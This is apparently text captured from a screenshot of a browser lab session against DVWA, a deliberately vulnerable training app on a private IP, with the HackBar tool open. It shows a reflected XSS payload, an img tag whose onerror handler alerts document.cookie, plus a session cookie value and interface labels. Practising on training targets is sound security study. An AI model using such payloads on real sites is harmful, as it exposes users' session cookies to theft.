 192.168.18.128/dvwa/vulnerabilities/xss_r/?name=<img src=1, onerror="alert(document.cookie)">#
Pursue 首页 - Bugku CTF BUUCTF在线评测 墨者学院_专注于网络...
DVWA
192.168.18.128
PHPSESSID=v90cp72mp38os66jt08s4bvv4k; security=high
确定
V Scripting (XSS)
Hello
More Information
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
https://ctf.bugku.com
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.18.128/dvwa/vulnerabilities/xss_r/
?name=<img src=1, onerror="alert(document.cookie)">#
Post data Referer User Agent Cookies Clear All